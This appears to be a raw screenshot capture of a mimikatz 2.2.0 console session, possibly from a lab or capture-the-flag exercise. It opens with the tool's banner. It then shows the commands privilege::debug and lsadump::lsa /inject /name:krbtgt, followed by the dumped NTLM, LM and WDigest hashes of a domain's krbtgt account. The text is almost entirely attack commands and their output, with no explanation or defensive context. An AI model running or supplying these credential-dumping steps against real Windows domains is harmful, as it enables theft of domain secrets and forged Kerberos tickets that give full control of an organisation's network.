 .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
64
ENG
01:52
03/31/2025